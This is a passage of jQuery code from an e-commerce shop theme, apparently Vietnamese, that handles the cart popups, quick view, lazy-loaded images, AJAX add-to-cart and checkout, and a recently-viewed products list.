			$('.top-cart-title, .top-cart-action').remove();
			top_cart_no_item = $('.top-cart-block .top-cart-content').html(top_cart_empty);
			return true;
		}
		else {
			return false;
		}
	},

	lazyLoad: function() {
		var lazyLoadEl = $('[data-lazyload]');
		if( lazyLoadEl.length > 0 ) {
			lazyLoadEl.each( function(){
				var element = $(this),
					elementImg = element.attr( 'data-lazyload' );
				element.attr( 'src', '//bizweb.dktcdn.net/100/370/389/themes/744853/assets/blank.svg?1763374228748' ).css({ 'background': 'url(//bizweb.dktcdn.net/100/370/389/themes/744853/assets/preloader.gif?1763374228748) no-repeat center center #FFF' });
				element.appear(function () {
					element.css({ 'background': 'none' }).removeAttr( 'width' ).removeAttr( 'height' ).attr('src', elementImg);
				},{accX: 0, accY: 120},'easeInCubic');
			});
		}
	},

	quickView: function() {
		jQuery(".fancybox-fast-view").each(function(e){
			$(this).fancybox({ 
				'product_url': $(this).attr('product_url'), 
				beforeShow: function(){
					EGA.product.quickViewProduct(this.product_url); // make-up "#product-pop-up" 
				}, 
			});
		});
	},

	addWithPopup: function(){
		jQuery('#ProductDetailsForm [data-role=addtocart]').each(function(e){	
			if($(window).width() > 991) {
				$(this).fancybox({
					'href' : "#add-with-pop-up",
					beforeShow: function(){
						EGA.product.addItemFromForm('ProductDetailsForm');
					}
				});
			} 
		});
	},

	addWithPopupQA: function(){
		jQuery('.product_quick_add').click(function(e){
			e.preventDefault();
			EGA.product.quickAddProduct($(this).attr('href')); 
		});
	},

	updateCartAjax: function(cart) {
		if(!EGA.product.check_topcart_empty(cart)) {
			var html = '';
			html += '<div class="top-cart-title "><h4>Giỏ hàng</h4></div>'
				+ '<div class="top-cart-items">';
			$.each(cart.items, function(i, item) {
				var img_url;
				if(item.image == null){
					img_url = EGA.noIMG('small');
				} else{
					img_url = EGA.platform.resizeImage(item.image, 'thumb');
				}
				html += '<div class="top-cart-item clearfix">'
					+ '<div class="top-cart-item-image">'
					+ '<a href="' + item.url + '"><img src="' + img_url + '" alt="' + item.title + '" /></a>'
					+ '</div>'
					+ '<div class="top-cart-item-desc">'
					+ '<a href="' + item.url + '">' + item.title + '</a>'
					+	'<span class="top-cart-item-price">' + EGA.formatMoney(item.price) + '</span>'
					+	'<span class="top-cart-item-quantity">x ' + item.quantity + '</span>'
					+ '<a class="top_cart_item_remove" onclick = "EGA.product.deleteItem(' + item.variant_id + ');">'
					+	'<i class="fa fa-times-circle"></i>'
					+	'</a>'
					+	'</div>'
					+	'</div>';
			})
			html += '</div><div class="top-cart-action clearfix ">'
				+ '<span class="fleft top-checkout-price">' + EGA.formatMoney(cart.total_price) + '</span>'
				+ '<button onclick="window.location.href=&quot;/cart&quot;" class="button button-small nomargin fright">Xem giỏ hàng</button>'
				+ '</div>';

			$('.top-cart-content').html(html);
		}
		$('.top_cart_qty').html(cart.item_count);
	},

	updateCartPopup: function(cart) {
		var source   = $("#popup-template").html();
		var template = Handlebars.compile(source);
		var context = cart;
		$.each(context.items, function(i, item){		
			if(item.image == null){
				item.image = EGA.noIMG('small');
			} else{
				item.image = EGA.platform.resizeImage(item.image, 'small');
			}
			item.item_price_format = EGA.formatMoney(item.price);
			item.item_total_price_format = EGA.formatMoney(item.price * item.quantity);
		});
		context.total_price_format = EGA.formatMoney(context.total_price);

		var html = template(context);
		$('#add-with-pop-up').find('div:not(.title_popup)').remove();
		$('#add-with-pop-up').append(html);

		if($('#add-with-pop-up .popup_item').length < 1){
			$.fancybox.close();	
		}
		EGA.product.updateQuantityOnPopup();
	},

	viewPopupMobile: function(data) {
		var source   = $("#popup_mobile_template").html();
		var template = Handlebars.compile(source);
		var context = data;
		context.price_format = EGA.formatMoney(data.price)
		var html = template(context);
		$('#popup_mobile').html(html);
		$('#popup_mobile').modal();
	},

	addItemToCart: function(){
		$('[data-role=addtocart]').click(function(e){	
			e.preventDefault();
			var form_id = $(this).closest('form').attr('id');
			EGA.product.addItemFromForm(form_id);
		});
	}, 

	addItemFromForm: function (form_id) {
		$.ajax({
			type: "POST",
			url: "/cart/add.js",
			data: jQuery("#" + form_id).serialize(),
			dataType: "json",
			async: false,
			success: function (data) {
				EGA.platform.getCart(EGA.product.updateCartAjax);
				EGA.product.notifyAddFromQV(data);	
			}
		});
	},

	getCart: function (t) {
		$.ajax({
			url: '/cart.js',
			dataType: 'json',
			async: false,
			success: function(r) {
				"function" == typeof t ? t(r) : EGA.platform.onCartUpdate(r)
			}
		});

	},

	addItemSuccess: function(data) {
		if($(window).width() > 991) {
			$('#add-with-pop-up .title_popup span').text(data.title);
			EGA.product.getCart(EGA.product.updateCartAjax);
			EGA.product.getCart(EGA.product.updateCartPopup);			
		} else {
			EGA.platform.getCart(EGA.product.updateCartAjax);
			EGA.product.viewPopupMobile(data);	
		}
	},

	deleteItem: function(variant_id) {
		EGA.platform.removeItem(variant_id, EGA.product.updateCartAjax);
		EGA.platform.removeItem(variant_id, EGA.product.updateCartPopup);
	},

	changeItemSuccess: function(){
		EGA.platform.getCart(EGA.product.updateCartAjax);
		EGA.platform.getCart(EGA.product.updateCartPopup);
	},

	buyNow: function(){
		$('[data-role=buynow]').on('click', function(e) {
			e.preventDefault();
			var form = $(this).closest('form').attr('id');
			var callback = function() {
				window.location = '/checkout';
			}
			EGA.platform.addItemFromForm(form, callback);
		});
	},

	contactForProduct: function(){
		$('a[pd_sold_out]').on('click', function(){
			var pd_title = $(this).attr('pd_sold_out');
			var contactVariant = $(this).closest('form').find('.option_variant option:selected').text();
			var contactArr = contactVariant.split('-')[0];
			if(contactArr != ""){
				contactArr = ' (' + contactArr + ')';
			}
			if(pd_title != undefined){
				sessionStorage.setItem('contact_for_pd', pd_title + contactArr);
			}
		})
	},

	quickAddProduct: function (purl) {
		//debugger;
		$.getJSON( purl + '.js', function (product) { 
			$('select#product-select-qa').html('');  
			$.each(product.variants, function (i, v) {
				$('select#product-select-qa').append("<option value='" + v.id + "'>" + v.title + ' - ' + v.price + "</option>");
			});

			EGA.product.addItemFromForm('ProductDetailsForm_QuickAdd');
		});
		return false;
	},

	switchImage: function (options) {
		var image_url = options.image_url.replace(/http:|https:/gi, ''),
			thumb_slide = options.thumb_slide,
			$thumb_slide = $(thumb_slide);
		$.each($thumb_slide, function() {
			var thumb_slide_src = $(this).attr('src');
			if(thumb_slide_src != undefined) {
				if(thumb_slide_src.indexOf(image_url) > -1) {
					$(this).click();
					return false;
				}
			}
		})
	},

	callBack: function(variant, selector) {
		var form = $('#' + selector.domIdPrefix).closest('form');
		EGA.product.updateVariant({
			variant: variant,
			selector: form
		});
		if(variant!=null && variant.image !=null) {
			EGA.product.switchImage({
				image_url: EGA.platform.resizeImage(variant.image.src,'small'),
				thumb_slide: ".slick_thumb .slick-list img"
			})
		}
	},

	initProduct: function(){
		EGA.product.addItemToCart();
		EGA.product.updateQuantity();
		EGA.product.variantChange();
		EGA.product.buyNow();
		EGA.product.contactForProduct();
		EGA.product.refreshProductSelections();
	},

	quickViewProduct: function (purl) {
		$.ajax({
			url: purl + '?view=quickview',
			async: false,
			success: function (product) {
				$('#product-pop-up').html(product); 
			} 
		}); 

	},

	notifyAddFromQV: function(jqXHR) {
		var pd_img = '';
		if(jqXHR['image'] == null){
			pd_img = EGA.noIMG('small');
		} else{
			pd_img = EGA.platform.resizeImage(jqXHR['image'], 'small');
		}
		var $info = '<div class="row"><div class="col-md-4"><a href="'+ jqXHR['url'] +'"><img width="70px" src="'+ pd_img +'" alt="'+ jqXHR['name'] +'"/></a></div><div class="col-md-8"><div class="jGrowl-note"><a class="jGrowl-title" href="'+ jqXHR['url'] +'">'+ jqXHR['title'] +'</a><ins>'+ EGA.formatMoney(jqXHR['price']) +'</ins></div></div></div>';
		var wait = setTimeout(function(){
			$.jGrowl($info,{
				life: 5000
			});	
		});
	},

	getViewedProducts: function(cur_handle) {
		var pro_arr = (localStorage.viewedProductsList) ? JSON.parse(localStorage.viewedProductsList) : [];
		if($.inArray(cur_handle, pro_arr) > -1) {
			pro_arr.splice($.inArray(cur_handle, pro_arr), 1);
		}
		pro_arr.unshift(cur_handle);
		// Safari, in Private Browsing Mode, looks like it supports localStorage but all calls to setItem
		// throw QuotaExceededError. We're going to detect this and just silently drop any calls to setItem
		// to avoid the entire page breaking, without having to do a check at each usage of Storage.
		if (typeof localStorage === 'object') {
			try {
				localStorage.setItem("viewedProductsList", JSON.stringify(pro_arr));
			} catch (e) {
				Storage.prototype._setItem = Storage.prototype.setItem;
				Storage.prototype.setItem = function() {};
				//	alert('Your web browser does not support storing settings locally. In Safari, the most common cause of this is using "Private Browsing Mode". Some settings may not save or some features may not work properly for you.');
			}
		}
	},

	setViewedProducts: function($recent_view) {
		var pro_arr = (localStorage.viewedProductsList) ? JSON.parse(localStorage.viewedProductsList) : [];
		var html = '';
		if(pro_arr.length <= 0) {
			$('.sidebar_viewed_products_wrapper').addClass('hidden');
		}
		else {
			$.each(pro_arr, function(index, handle) {
				if(index < 5) {
					$.ajax({
						url: '/products/' + handle + '?view=recentview',
						async: false,
						success: function(data) {
							html+=data;
						}
					})
				}
				else {
					return false;
				}
			});
		}
		$recent_view.html(html);
	},

	initAction: function(){
		EGA.product.lazyLoad();
		EGA.product.contactForProduct();
		EGA.product.quickView();
		EGA.product.addWithPopupQA();
	} 
}